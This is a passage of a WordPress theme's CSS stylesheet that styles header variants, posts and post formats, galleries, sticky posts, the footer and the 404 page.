  margin-top: 2px;
}

@media (max-width: 767px) {
  .site-header.centered .main-navigation .menu {
    margin-top: 19px;
    padding-top: 43px;
    padding-bottom: 43px;
    position: absolute;
    width: 100%;
  }
}

@media (max-width: 500px) {
  .site-header.centered .main-navigation .menu {
    width: calc(100% - 50px);
  }
}

@media (max-width: 480px) {
  .site-header.centered .main-navigation .menu {
    width: 100%;
    left: 0;
  }
}

.site-header.centered .header__search .search-form__toggle {
  top: 2px;
}

@media (max-width: 767px) {
  .site-header.centered .header__search .search-form__toggle {
    top: -6px;
  }
}

.site-header.centered .header-container {
  padding-top: 48px;
}

@media (max-width: 767px) {
  .site-header.centered .header-container {
    padding-top: 52px;
    padding-bottom: 10px;
  }
}

.site-header.centered .header-container__flex {
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

@media (min-width: 1200px) {
  .site-header.centered .isStuck .main-navigation > .menu > .menu-item > a {
    padding: 22px 23px;
  }
}

.site-header.minimal .site-branding {
  padding: 0;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
  -webkit-flex: 1 0 auto;
      -ms-flex: 1 0 auto;
          flex: 1 0 auto;
  text-align: center;
  margin-top: 18px;
}

@media (min-width: 768px) {
  .site-header.minimal .site-branding {
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
    text-align: left;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .site-header.minimal .site-branding {
    padding: 0 0 23px;
  }
}

@media (max-width: 767px) {
  .site-header.minimal .site-branding .site-description {
    margin-top: -3px;
  }
}

@media (min-width: 1200px) {
  .site-header.minimal .isStuck .main-navigation > .menu > .menu-item > a {
    padding: 22px 23px;
  }
}

.site-header.minimal .main-navigation {
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

@media (min-width: 768px) {
  .site-header.minimal .main-navigation {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .site-header.minimal .main-navigation {
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
}

.site-header.minimal .main-navigation > .menu {
  z-index: 10;
}

@media (max-width: 767px) {
  .site-header.minimal .main-navigation > .menu {
    margin-top: 19px;
    padding-top: 43px;
    padding-bottom: 43px;
    position: absolute;
    width: 100%;
  }
}

@media (max-width: 500px) {
  .site-header.minimal .main-navigation > .menu {
    width: calc(100% - 50px);
  }
}

@media (max-width: 480px) {
  .site-header.minimal .main-navigation > .menu {
    width: 100%;
    left: 0;
  }
}

.site-header.minimal .main-navigation > .menu > .menu-item > a {
  padding: 42px 23px 18px;
}

.site-header.minimal .main-navigation > .menu > .menu-item > a:after {
  height: calc(100% + 44px);
  margin: -21px 0 0;
}

@media (max-width: 1199px) {
  .site-header.minimal .main-navigation > .menu > .menu-item > a {
    padding: 16px 23px 39px;
  }
  .site-header.minimal .main-navigation > .menu > .menu-item > a:after {
    height: 102%;
    margin: 0;
  }
}

@media (max-width: 767px) {
  .site-header.minimal .main-navigation > .menu > .menu-item > a {
    padding: 12px 30px;
    text-transform: uppercase;
    font-weight: 600;
  }
}

.site-header.minimal .main-navigation li:after {
  bottom: 0;
}

@media (max-width: 1199px) {
  .site-header.minimal .main-navigation li:after {
    bottom: 10px;
  }
}

.site-header.minimal .main-navigation .sub-menu {
  margin-top: 23px;
}

@media (max-width: 1199px) {
  .site-header.minimal .main-navigation .sub-menu {
    margin-top: 0;
  }
}

@media (max-width: 767px) {
  .site-header.minimal .main-navigation .menu-toggle {
    margin-top: 6px;
  }
}

.site-header.minimal .main-navigation.isStuck {
  left: 0;
}

.site-header.minimal .main-navigation.isStuck .menu {
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.site-header.minimal .main-navigation.isStuck .menu > .menu-item:after {
  bottom: 6px;
}

.site-header.minimal .main-navigation.isStuck .menu > .menu-item > a:after {
  height: 100%;
  margin: 0;
}

.site-header.minimal .main-navigation.isStuck .sub-menu {
  margin-top: 0;
}

@media (max-width: 1199px) {
  .site-header.minimal .main-navigation.isStuck {
    position: relative !important;
    top: 0 !important;
  }
}

.site-header.minimal .header__search .search-form__toggle {
  top: 2px;
}

@media (min-width: 992px) {
  .site-header.minimal .header__search {
    margin: -12px 0 0;
  }
}

@media (max-width: 767px) {
  .site-header.minimal .header__search .search-form__toggle {
    top: -2px;
    right: -30px;
  }
}

@media (max-width: 500px) {
  .site-header.minimal .header__search .search-form__toggle {
    top: -2px;
    right: 0;
  }
}

.site-header.minimal .header-container {
  padding: 16px 0 23px;
}

@media (max-width: 1199px) {
  .site-header.minimal .header-container {
    padding-bottom: 2px;
  }
}

@media (max-width: 767px) {
  .site-header.minimal .header-container {
    padding-bottom: 10px;
    padding-top: 52px;
  }
}

.header-container__flex {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-content: stretch;
      -ms-flex-line-pack: stretch;
          align-content: stretch;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
          align-items: flex-start;
}

@media (min-width: 992px) {
  .header-container__flex {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
}

@media (max-width: 1199px) {
  .header-container__flex {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

@media (max-width: 1199px) {
  .header-container {
    padding-top: 48px;
  }
}

@media (max-width: 767px) {
  .header-container {
    padding-top: 53px;
    padding-bottom: 16px;
  }
}

.site-header.minimal .isStuck .main-navigation > .menu > .menu-item:after {
  bottom: 10px;
}

.site-header.minimal .isStuck .main-navigation > .menu > .menu-item > a:after {
  height: 100%;
  margin: 0;
}

.site-header.minimal .isStuck .main-navigation .sub-menu {
  margin-top: 2px;
}

.top-panel {
  padding: 17px 0 7px;
  text-align: left;
}

@media (max-width: 767px) {
  .top-panel {
    padding: 22px 0 11px;
  }
}

.container .top-panel {
  padding-right: 0;
  padding-left: 0;
}

.top-panel .social-list {
  padding: 0 0 0 30px;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
  -webkit-flex: 0 1 100%;
      -ms-flex: 0 1 100%;
          flex: 0 1 100%;
}

@media (min-width: 768px) {
  .top-panel .social-list {
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    text-align: left;
  }
}

@media (max-width: 767px) {
  .top-panel .social-list {
    padding: 0;
  }
}

.top-panel__wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 991px) {
  .top-panel__wrap {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.top-panel__wrap .top-panel__info {
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

@media (max-width: 991px) {
  .top-panel__wrap .top-panel__info {
    margin-bottom: 20px;
  }
}

@media (max-width: 991px) {
  .top-panel__wrap .top-panel__social {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
}

.top-panel__message {
  overflow: hidden;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 767px) {
  .top-panel__message {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
  }
}

.top-panel__message .info-block {
  margin-top: 1em;
  float: left;
  margin-top: 0;
  margin-right: 0;
  font-size: .9rem;
  letter-spacing: -.7px;
}

@media (max-width: 480px) {
  .top-panel__message .info-block {
    margin: 0 0 6px;
    text-align: center;
  }
}

.top-panel__message .info-block:first-child {
  margin-top: 0;
}

.top-panel__message .material-icons {
  margin: 0 6px 0 0;
  vertical-align: middle;
  font-size: 16px;
  font-size: 1rem;
}

@media (max-width: 480px) {
  .top-panel__message .material-icons {
    margin: 0 0 6px;
    display: block;
    text-align: center;
  }
}

.top-panel__search {
  text-align: right;
}

@media (min-width: 768px) {
  .top-panel__search {
    float: right;
    text-align: left;
  }
}

.site-branding {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

@media (max-width: 767px) {
  .site-branding {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.site-logo {
  margin: 0;
  line-height: 1.2em;
}

.site-logo__link {
  text-decoration: none;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 2px;
}

.site-logo__link:focus {
  outline: none;
}

.site-description {
  font-size: .9rem;
  font-weight: 300;
  letter-spacing: -.8px;
  margin: 0 0 0 5px;
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
}

@media (max-width: 767px) {
  .site-description {
    -webkit-align-self: center;
        -ms-flex-item-align: center;
            align-self: center;
  }
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.page-content,
.entry-content,
.entry-summary {
  margin: 0;
}

.home .page-content, .home
.entry-content, .home
.entry-summary {
  margin-top: 0;
}

a, a:hover, a:focus, a:visited {
  outline: none;
}

/*--------------------------------------------------------------
### Hentry (WordPress native CSS-class for post/page article)
--------------------------------------------------------------*/
.hentry {
  position: relative;
  margin-top: 0;
}

.card-columns .hentry {
  margin-top: 0;
  margin-bottom: 3em;
}

/*--------------------------------------------------------------
### Entry (header, content, footer)
--------------------------------------------------------------*/
.entry-title {
  padding-top: 19px;
  padding-bottom: 0;
}

.blog .entry-title {
  border-bottom: none;
  padding: 0;
}

.entry-header .entry-title:first-child {
  margin-top: 0;
}

.entry-meta {
  font-size: 13px;
  padding-top: 0;
  padding-bottom: 33px;
}

.entry-meta > div {
  display: inline-block;
}

.entry-summary + .entry-meta,
.entry-content + .entry-meta {
  margin-top: 1em;
  float: left;
}

.posts-list .entry-summary, .posts-list .entry-content {
  display: none;
}

@media (min-width: 768px) {
  .posts-list .entry-summary, .posts-list .entry-content {
    display: block;
  }
}

.post-list__item .entry-summary, .post-list__item .entry-content {
  margin-top: 0;
}

.post-list__item .entry-summary p, .post-list__item .entry-content p {
  margin: 1em 0 0;
}

.entry-footer {
  position: relative;
  margin-top: 0;
}

.entry-footer .btn {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
}

.entry_info {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  padding-top: 13px;
  padding-bottom: 50px;
}

@media (max-width: 980px) {
  .entry_info {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.blog-grid-2-cols .entry_info, .blog-grid-3-cols .entry_info, .blog-masonry-2-cols .entry_info, .blog-masonry-3-cols .entry_info, .blog-vertical-justify .entry_info {
  display: block;
}

/*--------------------------------------------------------------
### Post attributes (thumbnail, meta)
--------------------------------------------------------------*/
.format-audio .entry-header {
  padding-top: 30px;
}

.post {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 40px;
  margin-bottom: 50px;
}

.post-thumbnail__link.post-thumbnail--small {
  display: block;
  margin-bottom: 15px;
  text-align: center;
}

@media (min-width: 992px) {
  .post-thumbnail__link.post-thumbnail--small {
    float: left;
    margin-right: 30px;
    text-align: left;
  }
}

.post-thumbnail__img {
  display: inline-block;
  vertical-align: top;
}

.entry-header + .post-thumbnail > .post-thumbnail__img {
  margin-top: 25px;
  margin-bottom: 25px;
}

.posts-list .post-thumbnail--fullwidth {
  display: block;
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .posts-list .post-thumbnail--fullwidth {
    margin-bottom: 1.5em;
  }
}

.post .post__tags {
  margin: 8px 0 0;
}

.post .post__tags__header {
  display: block;
  overflow: hidden;
  vertical-align: middle;
  font-size: 13px;
  margin: 8px 0 0;
}

.blog .post .post__tags__header {
  display: block;
  margin: 8px 0 0;
}

.post__cats {
  margin-bottom: 22px;
}

.post__cats a {
  line-height: 22px;
  display: inline-block;
  margin: 0;
  padding: 13px 20px 10px;
  font-size: 13px;
  font-weight: 500;
  vertical-align: top;
  text-decoration: none;
  margin-bottom: 5px;
  transition: all 0.3s ease-out;
}

@media (max-width: 980px) {
  .post__cats a {
    padding: 10px 20px;
    font-size: 12px;
  }
}

.has-post-thumbnail .post-thumbnail--fullwidth + .post__cats {
  position: absolute;
  z-index: 99;
  top: 0;
  left: 0;
}

.post-format-wrap .post__cats {
  position: absolute;
  z-index: 99;
  top: 10px;
  left: 10px;
}

@media (min-width: 992px) {
  .post-format-wrap .post__cats {
    top: 30px;
    left: 30px;
  }
}

.post__date, .post__comments, .post__tags {
  font-size: 13px;
}

.post__date .material-icons,
.post__date .fa, .post__comments .material-icons,
.post__comments .fa, .post__tags .material-icons,
.post__tags .fa {
  font-size: 16px;
  margin-right: 5px;
  vertical-align: middle;
}

.invert .post__date .material-icons, .invert
.post__date .fa, .invert .post__comments .material-icons, .invert
.post__comments .fa, .invert .post__tags .material-icons, .invert
.post__tags .fa {
  color: inherit;
}

.post__date a, .post__comments a, .post__tags a {
  text-decoration: none;
}

.post__date, .post__comments {
  margin-right: 15px;
  display: inline-block;
}

.single .post__date, .single .post__comments {
  margin-right: 0;
  margin-left: 0;
}

.single .post__comments {
  margin-right: 0;
  margin-left: 23px;
}

.post__tags {
  margin-top: 0;
}

.posted-by__author {
  text-decoration: none;
  text-transform: capitalize;
}

/*--------------------------------------------------------------
### Read More button
--------------------------------------------------------------*/
.posts-list__item .btn {
  padding: 20px 28px 18px;
}

.posts-list__item .btn__icon,
.posts-list__item .btn .material-icons,
.posts-list__item .btn .fa {
  line-height: 46px;
  width: 46px;
  height: 46px;
  color: inherit;
  display: none;
}

@media (min-width: 992px) {
  .posts-list--default:not(.two-sidebars) .posts-list__item .btn {
    padding: 20px 28px 18px;
  }
}

@media (min-width: 992px) {
  .posts-list--default:not(.two-sidebars) .posts-list__item .btn__text {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  .posts-list--default:not(.two-sidebars) .posts-list__item .btn__icon,
  .posts-list--default:not(.two-sidebars) .posts-list__item .btn .material-icons,
  .posts-list--default:not(.two-sidebars) .posts-list__item .btn .fa {
    display: none;
  }
}

.single iframe {
  width: 100%;
  margin-bottom: 43px;
}

.post-list__item-content {
  overflow: hidden;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_social_media_follow li a.icon.rounded_rectangle {
  background: none;
}

.textwidget .tm_pb_button {
  margin-top: 18px;
}

.post_wrapper {
  overflow: hidden;
}

.taxonomy-description {
  margin-bottom: 25px;
}

/*--------------------------------------------------------------
### Sticky Post
--------------------------------------------------------------*/
.sticky {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.sticky__label {
  line-height: 22px;
  display: inline-block;
  float: right;
  padding: 0 10px;
  text-align: center;
  border-radius: 20px;
}

.sticky__label .material-icons,
.sticky__label .fa {
  font-size: 21px;
  line-height: 2;
  display: block;
  width: auto;
  width: calc(2em - 20px);
  height: 2em;
}

.posts-list .sticky__label .material-icons, .posts-list
.sticky__label .fa {
  font-size: 21px;
  color: inherit;
}

.has-post-thumbnail .sticky__label {
  position: absolute;
  z-index: 99;
  top: 10px;
  right: 10px;
  float: none;
}

@media (min-width: 992px) {
  .has-post-thumbnail .sticky__label {
    top: 30px;
  }
}

@media (min-width: 992px) {
  .posts-list--grid-2-cols .sticky.posts-list__item .btn,
  .posts-list--grid-3-cols .sticky.posts-list__item .btn {
    padding: 20px 28px 18px;
  }
  .two-sidebars .sticky.posts-list__item .btn {
    padding: 0;
  }
}

@media (min-width: 992px) {
  .sticky.posts-list__item .btn__text {
    display: inline-block;
  }
  .posts-list--masonry-2-cols .sticky.posts-list__item .btn__text,
  .posts-list--masonry-3-cols .sticky.posts-list__item .btn__text {
    display: none;
  }
}

.two-sidebars .sticky.posts-list__item .btn__text {
  display: none;
}

@media (min-width: 992px) {
  .sticky.posts-list__item .btn__icon,
  .sticky.posts-list__item .btn .material-icons,
  .sticky.posts-list__item .btn .fa {
    display: none;
  }
  .posts-list--masonry-2-cols .sticky.posts-list__item .btn__icon,
  .posts-list--masonry-3-cols .sticky.posts-list__item .btn__icon, .posts-list--masonry-2-cols
  .sticky.posts-list__item .btn .material-icons,
  .posts-list--masonry-3-cols
  .sticky.posts-list__item .btn .material-icons, .posts-list--masonry-2-cols
  .sticky.posts-list__item .btn .fa,
  .posts-list--masonry-3-cols
  .sticky.posts-list__item .btn .fa {
    display: inline-block;
  }
}

.two-sidebars .sticky.posts-list__item .btn__icon, .two-sidebars
.sticky.posts-list__item .btn .material-icons, .two-sidebars
.sticky.posts-list__item .btn .fa {
  display: inline-block;
}

@media (min-width: 992px) {
  .posts-list--grid-2-cols .sticky .entry-title,
  .posts-list--grid-3-cols .sticky .entry-title {
    font-size: 30px;
  }
}

.sticky .post-thumbnail__img {
  width: 100%;
}

/*--------------------------------------------------------------
## Post Formats
--------------------------------------------------------------*/
.post {
  /* Gallery */
  /* Link */
  /* Quote */
  /* Wrapper for non-image featured content */
}

.post h1 {
  font-size: 50px;
}

.post-gallery {
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .post-gallery {
    margin-bottom: 50px;
  }
  .blog .post-gallery {
    margin-bottom: 27px;
  }
}

.entry-content .post-gallery {
  margin-top: 10px;
  margin-bottom: 50px;
}

.post-gallery__image {
  display: block;
  margin: auto;
}

.post-gallery .swiper-button-next,
.post-gallery .swiper-button-prev {
  top: 50%;
  margin-top: -29px;
  border-radius: 50%;
  width: 58px;
  height: 58px;
  line-height: 55px;
  text-align: center;
  border: 2px solid #1d1d1d;
  transition: all 0.3s ease-out;
}

.post-gallery .swiper-button-next:before,
.post-gallery .swiper-button-prev:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  font-size: 32px;
  margin-right: 0;
  vertical-align: middle;
  content: '\e409';
}

.blog .post-gallery .swiper-button-next, .single-post .post-gallery .swiper-button-next, .blog
.post-gallery .swiper-button-prev, .single-post
.post-gallery .swiper-button-prev {
  position: absolute;
}

.post-gallery .swiper-button-prev {
  left: 30px;
}

.post-gallery .swiper-button-prev:before {
  content: '\e408';
}

.post-gallery .swiper-button-next {
  right: 30px;
}

.post-gallery .material-icons,
.post-gallery .fa {
  font-size: 24px;
}

.post-gallery__slide.swiper-slide:hover:hover {
  background-color: transparent;
}

.post-gallery__caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 15px;
  color: #fff;
  background: rgba(0, 0, 0, 0.5);
}

.post-gallery__link {
  display: block;
}

.post-format-link {
  display: inline-block;
  margin: 10px 0;
  padding: 11px 20px 11px 15px;
}

.post-format-link:before {
  display: inline-block;
  margin: 0 5px 0 0;
  content: 'insert_link';
  vertical-align: middle;
  font-size: 17px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
}

.has-thumb .post-thumbnail {
  position: relative;
  margin-bottom: 0;
}

.blog .has-thumb .post-thumbnail {
  margin-bottom: 27px;
}

.has-thumb .post-thumbnail__format-link {
  position: absolute;
  top: 50%;
  right: 0;
  bottom: 50%;
  left: 0;
  text-align: center;
}

.has-thumb .post-thumbnail__format-link .post-format-link {
  margin: -20px 0 0 0;
  font-size: 13px;
  font-weight: 500;
}

@media (max-width: 400px) {
  .has-thumb .post-thumbnail__format-link .post-format-link {
    margin: -24px 0 0 0;
    font-size: 10px;
    font-weight: 500;
    max-width: 70%;
  }
}

.post-format-quote {
  background-color: transparent;
}

.post-featured-content {
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .post-featured-content {
    margin-bottom: 2em;
  }
}

.format-video .post-featured-content {
  background: none;
}

.post-featured-content .post__cats {
  padding: 0;
}

.format-video .post-featured-content .post__cats {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  z-index: 1;
}

@media (min-width: 992px) {
  .format-video .post-featured-content .post__cats {
    margin: 30px;
  }
}

.format-video .post-featured-content .post__cats:first-child {
  position: static;
}

.post.format-status .post__cats {
  padding: 0 0 10px;
}

.post.format-gallery .post__cats {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  z-index: 1;
}

.single-post .post.format-gallery .post__cats {
  position: relative;
}

/* Aside */
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/* Audio */
.mejs-container {
  margin-bottom: 32px;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.footer-area-wrap {
  padding: 0;
}

.footer-area-wrap .widget {
  padding-top: 110px;
  padding-bottom: 72px;
}

@media (max-width: 768px) {
  .footer-area-wrap .widget {
    padding-top: 15px;
    padding-bottom: 15px;
    -webkit-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

@media (max-width: 768px) {
  .footer-area-wrap {
    padding: 70px 0 20px;
  }
}

.footer-area-wrap .subscribe-block__input-group {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

@media (min-width: 769px) and (max-width: 1199px) {
  .footer-area-wrap .subscribe-block__input-group {
    display: block;
  }
}

@media (max-width: 480px) {
  .footer-area-wrap .subscribe-block__input-group {
    display: block;
  }
}

.footer-area-wrap .subscribe-block__input-group .subscribe-block__input {
  width: 100%;
  -webkit-appearance: none;
  border-radius: 0;
}

@media (max-width: 1199px) {
  .default .footer-area-wrap .subscribe-block__input[type='email'], .default .footer-area-wrap .subscribe-block__submit {
    max-width: 100%;
    width: 75%;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .default .footer-area-wrap .subscribe-block__input[type='email'], .default .footer-area-wrap .subscribe-block__submit {
    width: auto;
  }
}

@media (max-width: 480px) {
  .default .footer-area-wrap .subscribe-block__input[type='email'], .default .footer-area-wrap .subscribe-block__submit {
    max-width: 100%;
    width: 100%;
  }
}

@media (max-width: 400px) {
  .centered .footer-area-wrap .subscribe-block__input[type='email'], .centered .footer-area-wrap .subscribe-block__submit {
    max-width: 100%;
    width: 100%;
  }
}

.footer-container {
  padding: 0 30px;
  border: none;
}

.container .footer-container {
  padding: 0;
}

.footer-container .footer-copyright {
  font-size: 13px;
  margin: 20px 0;
}

.site-info .footer-logo {
  margin: 0 0 11px;
}

.site-info .social-list {
  margin: 0 0 20px;
}

.site-info__flex {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-align-content: stretch;
      -ms-flex-line-pack: stretch;
          align-content: stretch;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

@media (min-width: 768px) {
  .site-info__flex {
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}

.site-info__flex .footer-logo {
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  margin: 0;
}

.site-footer.minimal .site-info__flex .footer-logo a {
  top: 6px;
  display: inline-block;
  position: relative;
}

.site-info__flex .social-list {
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

@media (min-width: 768px) {
  .site-info__flex .social-list {
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
}

.site-info__flex .site-info__mid-box {
  text-align: center;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
}

@media (min-width: 768px) {
  .site-info__flex .site-info__mid-box {
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (min-width: 992px) {
  #menu-footer-menu-custom {
    -webkit-column-gap: 50px;
       -moz-column-gap: 50px;
            column-gap: 50px;
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
  }
}

#menu-footer-menu-custom li {
  text-transform: uppercase;
  font-size: 1rem;
  font-weight: 600;
  margin: 0 0 11px;
  padding-left: 0;
}

#menu-footer-menu-custom li a {
  transition: all 0.3s ease;
  text-transform: none;
  font-weight: 500;
}

#menu-footer-menu-custom li:before {
  display: none;
}

.footer-container .site-info__bottom {
  width: 100%;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  -webkit-order: 4;
      -ms-flex-order: 4;
          order: 4;
}

.footer-container .footer-logo, .footer-container .social-list {
  margin: 20px 0 10px;
}

.footer-container .footer-menu {
  margin: 10px 0;
}

.footer-container .site-info-wrapper, .footer-container .site-info__bottom {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-align-content: stretch;
      -ms-flex-line-pack: stretch;
          align-content: stretch;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.footer-container .site-info-wrapper._block, .footer-container .site-info__bottom._block {
  display: block;
  text-align: center;
}

.footer-container .site-info-wrapper._block > * + *, .footer-container .site-info__bottom._block > * + * {
  margin-top: 30px;
}

@media (max-width: 1199px) {
  .site-footer.default .footer-container .site-info-wrapper, .site-footer.default .footer-container .site-info__bottom {
    display: block;
    text-align: center;
  }
  .site-footer.default .footer-container .site-info-wrapper > * + *, .site-footer.default .footer-container .site-info__bottom > * + * {
    margin-top: 30px;
  }
}

.site-footer.default .footer-copyright {
  display: block;
  vertical-align: middle;
}

.site-footer.default .footer-menu {
  display: block;
  vertical-align: middle;
}

.site-footer.default .widget {
  margin-bottom: 0;
  border-bottom: none;
}

@media (max-width: 768px) {
  .site-footer.default .widget {
    margin-bottom: 30px;
  }
}

.site-footer.default .follow-block {
  border-bottom: none;
  padding: 0;
}

@media (max-width: 768px) {
  .site-footer.default .follow-block {
    text-align: center;
  }
}

.site-footer.default .subscribe-block {
  padding: 0 0 43px 0;
  border-top: none;
}

.site-footer.default .widget-subscribe:after {
  display: none;
}

.site-footer .widget-about__logo {
  display: inline-block;
}

.site-footer .widget-about__tagline {
  font-size: 13px;
  display: inline-block;
  float: left;
  margin: 6px 0 0 5px;
}

.site-footer .widget-about__tagline p {
  margin: 0;
}

.site-footer.centered .footer-copyright {
  display: block;
  vertical-align: middle;
}

.site-footer.centered .footer-menu {
  display: block;
  vertical-align: middle;
}

.site-footer.centered .widget {
  margin-bottom: 0;
  border-bottom: none;
}

@media (max-width: 768px) {
  .site-footer.centered .widget {
    margin-bottom: 30px;
  }
}

.site-footer.centered .follow-block {
  border-bottom: none;
  padding: 0;
}

@media (max-width: 768px) {
  .site-footer.centered .follow-block {
    text-align: center;
  }
}

.site-footer.centered .subscribe-block {
  padding-left: 0;
  padding-right: 0;
  border-top: none;
}

.site-footer.centered .widget-subscribe:after {
  display: none;
}

.site-footer .widget-about__logo {
  display: inline-block;
}

.site-footer .widget-about__tagline {
  font-size: 13px;
  display: inline-block;
  float: left;
  margin: 6px 0 0 5px;
}

.site-footer .widget-about__tagline p {
  margin: 0;
}

@media (max-width: 1199px) {
  .site-footer.minimal .footer-container .site-info-wrapper, .site-footer.minimal .footer-container .site-info__bottom {
    display: block;
    text-align: center;
  }
  .site-footer.minimal .footer-container .site-info-wrapper > * + *, .site-footer.minimal .footer-container .site-info__bottom > * + * {
    margin-top: 30px;
  }
}

.site-footer.minimal .footer-copyright {
  display: block;
  vertical-align: middle;
}

@media (min-width: 1200px) {
  .site-footer.minimal .footer-copyright {
    float: left;
  }
}

.site-footer.minimal .footer-menu {
  display: block;
  vertical-align: middle;
}

.site-footer.minimal .footer-container {
  border-top: none;
}

@media (max-width: 768px) {
  .site-footer.minimal .widget {
    margin-bottom: 30px;
  }
}

.site-footer.minimal .follow-block {
  border-bottom: none;
  padding: 0;
}

.not-found.error-404 {
  margin-bottom: 1em;
  text-align: left;
}

@media (min-width: 992px) {
  .not-found.error-404 {
    margin-bottom: 2em;
  }
}

.not-found.error-404 .page-title {
  margin: 25px 0;
}

.not-found.error-404 .page-title {
  color: #fff;
}

